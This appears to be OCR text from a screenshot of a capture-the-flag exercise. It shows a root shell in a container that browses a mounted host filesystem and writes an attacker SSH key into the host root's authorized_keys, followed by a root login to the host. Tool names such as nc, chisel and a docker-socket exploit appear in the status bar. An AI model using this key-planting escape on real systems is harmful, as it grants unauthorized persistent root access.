 _zsh_tmux_plugin_run
File Actions Edit View Help
cd ..
root@2dadef76e873:/# cd hostos
cd hostos
root@2dadef76e873:/hostos# ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
root@2dadef76e873:/hostos# cd root
cd root
root@2dadef76e873:/hostos/root# ls
ls
root.txt snap
root@2dadef76e873:/hostos/root# cd .ssh
cd .ssh
root@2dadef76e873:/hostos/root/.ssh# ls
ls
authorized_keys known_hosts
root@2dadef76e873:/hostos/root/.ssh# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCi89K9avljGKUu6su01gg8oV19+F+heoQ/qF7cLTjCQvZ/UaJhEe9xTC5mil3Ld0vxN7A0ayT0CZxasyLykh/TjlUbtH2mMtMUUs7WCaZqby+8DRL4/2o3WCOtS4KG8/QE96b6KS7f8+92yCMmeNmeBLCS
EtGZr4PeLDCnmQ9LkpS629YucNFbLm4LqmeVObklX6/ofdPR++htRLAFYoIOXv5Z04TNgKxCNEUCsqws5Oe7ODiQ48xdSeA+51OCS3DFfakgwg3T6w53XSX+cyJEdComJPa3Djj+6HXafeHpi0CFbGR+JVGhcNjFM21iZfpVd0af4BPxkUhwQH8TEQAzOC4CaAKUEtmzJDLPwUSZ0mJHDUJawIi33Sn6Ib5Sn9kNqdQ
e6lUZdJMQHumQ6/N1AqVM3GZwf+0TNtLAtRcUMpg37mr6/ESrzfZkNaEyqh80b2fgGgYEnG2y5C14da3TTVvKrQbO3ezH/VNwLspXskfTd2LZwq4NDBDAUvPJqA0= kali@kali" > authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCi89K9avljGKUu6su01gg8oV19+F+heoQ/qF7cLTjCQvZ/UaJhEe9xTC5mil3Ld0vxN7A0ayT0CZxasyLykh/TjlUbtH2mMtMUUs7WCaZqby+8DRL4/2o3WCOtS4KG8/QE96b6KS7f8+92yCMmeNmeBLCSEtGZr4PeLDCnmQ9LkpS629YucNFbLm4LqmeVO
bklX6/ofdPR++htRLAFYoIOXv5Z04TNgKxCNEUCsqws5Oe7ODiQ48xdSeA+51OCS3DFfakgwg3T6w53XSX+cyJEdComJPa3Djj+6HXafeHpi0CFbGR+JVGhcNjFM21iZfpVd0af4BPxkUhwQH8TEQAzOC4CaAKUEtmzJDLPwUSZ0mJHDUJawIi33Sn6Ib5Sn9kNqdQe6lUZdJMQHumQ6/N1AqVM3GZwf+0TNtLAtRcU
Mpg37mr6/ESrzfZkNaEyqh80b2fgGgYEnG2y5C14da3TTVvKrQbO3ezH/VNwLspXskfTd2LZwq4NDBDAUvPJqA0= kali@kali" > authorized_keys
root@2dadef76e873:/hostos/root/.ssh# ls
ls
authorized_keys known_hosts
root@2dadef76e873:/hostos/root/.ssh# cat authorized_keroot^
Usage of /: 45.0% of 19.56GB
Memory usage: 20%
Swap usage: 0%
Processes: 196
Users logged in: 0
IPv4 address for br-e9220f64857c: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.205
IPv6 address for ens160: dead:beef::250:56ff:feb9:6bed
* Are you ready for Kubernetes 1.19? It's nearly here! Try RC3 with
sudo snap install microk8s --channel=1.19/candidate --classic
https://microk8s.io/ has docs and details.
64 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Aug 26 14:28:09 2020
root@VirusBucket:~# ls
root.txt snap
root@VirusBucket:~#
0 kali 5:1 0:sudo 1:nc 2:python3- 3:./chisel 4:gedit 5:ssh* 02:55:27 28-Sep-20 kali
[Burp Suite Community ... VirusBucket - Mozilla Fir... *docker-sock_exploit_c... _zsh_tmux_plugin_run 11:55 AM